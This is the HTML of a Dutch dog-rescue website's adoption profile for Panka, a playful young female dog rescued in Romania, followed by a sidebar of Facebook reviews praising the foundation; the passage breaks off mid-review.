<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="224" height="300" data-id="147171" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1-224x300.jpeg?media=1765479119" alt="" class="wp-image-147171" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1-224x300.jpeg?media=1765479119 224w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1-766x1024.jpeg?media=1765479119 766w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1-768x1027.jpeg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1-1149x1536.jpeg?media=1765479119 1149w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-1.jpeg?media=1765479119 1496w" sizes="auto, (max-width: 224px) 100vw, 224px" /></figure>



<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="224" height="300" data-id="147174" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15-224x300.jpeg?media=1765479119" alt="" class="wp-image-147174" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15-224x300.jpeg?media=1765479119 224w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15-766x1024.jpeg?media=1765479119 766w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15-768x1027.jpeg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15-1149x1536.jpeg?media=1765479119 1149w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-15.jpeg?media=1765479119 1496w" sizes="auto, (max-width: 224px) 100vw, 224px" /></figure>
</figure>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-1170_e646c9-f7"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="902" height="1024" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-17_edited-902x1024.jpg?media=1765479119" alt="" class="wp-image-147199" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-17_edited-902x1024.jpg?media=1765479119 902w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-17_edited-264x300.jpg?media=1765479119 264w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-17_edited-768x872.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-17_edited.jpg?media=1765479119 1175w" sizes="auto, (max-width: 902px) 100vw, 902px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list">
<li>Geslacht: Teef</li>



<li>Formaat: 60cm (7/3/24)</li>



<li>Geboren: 2022</li>



<li>Geneutraliseerd: Ja</li>



<li>Verblijfplaats: Odorheiu, Roemenië</li>



<li>Katten: Kan getest worden</li>



<li>Temperament: Speels, actief</li>
</ul>
</div>
</div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-1170_5d7f20-18"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<p>Half november 2022 zijn de rescuers van Odorheiu op zoek gegaan naar een broodmagere hond die in het bos was gezien. En daar was ze, Pille, heel erg mager maar o zo lief. En toen bleek dat er een stukje verderop vier jonge pups op een jack lagen. Ondanks haar slechte conditie heeft moeder Pille de pups goed gevoed. Gelukkig hebben onze rescuers het hele gezinnetje meegenomen en zijn ze bij een fijn opvangadres ondergebracht. De pups zijn in de tuin bij een familie opgegroeid.</p>



<p>De zusjes Panka en Pogi zijn na hun sterilisatie verhuisd. Panka ging naar de shelter. Panka vermaakt zich uitstekend met alle andere honden. Ze is opgegroeid tot een leuke ruwharige, slungelige puber. Ze is speels, vrolijk, vriendelijk tegenover honden en mensen. Ze is makkelijk te motiveren en te trainen.</p>



<p>Panka is een leuke hond voor een eigenaar die graag actief met de hond bezig is. Uiteraard zal zij nog veel moeten leren van het leven als huishond en moeten wennen aan een nieuwe leefomgeving. Maar met een goede begeleiding zal ze een fijne metgezel worden.<br>Waar staat haar mandje?</p>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-1170_e7ddb8-7b"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Kozmo en Panka" width="900" height="506" src="https://www.youtube.com/embed/C54qRkL-ChM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Panka" width="900" height="506" src="https://www.youtube.com/embed/-GFn0aTybUc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Pepe en Panka" width="900" height="675" src="https://www.youtube.com/embed/W7f9FgfcfmQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>
</div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-1170_e49826-24"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns1170_74cd68-fe"><span class="kb-button kt-button button kb-btn1170_662efa-c8 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn"><span class="kt-btn-inner-text">Intakeformulier</span></span></div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-1170_ef1e37-06"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://www.helpeenhond.nl/tag/middelmaat/" rel="tag">middelmaat</a>, <a href="https://www.helpeenhond.nl/tag/teef/" rel="tag">Teef</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/pille/" rel="prev">Pille (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/pingu/" rel="next">Pingu (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.226804123711pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.39175257732pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.649484536082pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1546391752577pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.855670103093pt;" aria-label="middelmaat (90 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.670103092784pt;" aria-label="pup (46 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.412371134021pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (93 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.752577319588pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0bny7LZI2VvtGa9BdYPioDuZLUqLuPh3vOHtqhqhd08OjljwGuL6hcPH_aBsQXNu5_GUCWUmWC&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8FOIwriICzlk4vai_29S21" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Fef3xuMapUUmLhgwXO-cdspv9uXYsk6V8q5IBY0OtEwgvNbBOJQwYlWQ5caSysvpMSyKqxUbI&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_luMqBG_ZGLdRnU2ibpogc" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0fXE_6Qnx2RRtde9TAhPO1PW8UO936WjiCs2vQOMjvJQ423HmxMpARHVUKLQf5lkJj8KUhwzCl&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_TbunWyKb37qrqNLYnq74R" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1qx8xhRX1l5xOv54s7QXsYGRJaLrvRquMQ0uweNeNUYjjjoJYgjRjhDG82RmZpgXlUC7T7M2Bo&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8BRY1LbCxCnzrRZyo7mzEi" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0gbMLUh-N7Z_l30jkqP_pr-XDj_DdBy3fyhAnVqbbsXBUh11gWYFHbgVh2DOwKO7u1eRSjLayH&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9aIhxy1oU3UfcdGvBk2Zds" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3EqUUv-LbkPgl7wV818ZPESrYF_BnFdSH9pnFQtPfJzl4M7K0qnh8_fK4tC9X4BANqGDBkD5p9&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_yoRcbbMXVj9PNQ5RxfYC7" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ysnMST2ZbIgp1KhENGsehoO9-q-ieMbVp4XBMTho7DPunumcs0E69h1W4qEAAH1T9Tcj9uHwc&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_bikKVPEHob74zUQqqfJg4" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa03ZHwc0zmCApmHKZQ5d4KVDHvj5H3XcaOuhAeTimeU3IuaxvJf2JoCP8BobxBPdJWKXW_UzQ1y&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9WWj-R8tFuP9HWehObhhU1" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2bghBJv86LZC3Riwvrcmj9tYjNVLTO_k2g0A0JlNVAzDEsTZATDbekvP_qp3PvHOffSNHapbLl&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_QuHOMjYB8EFdnLGkxfVH1" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en 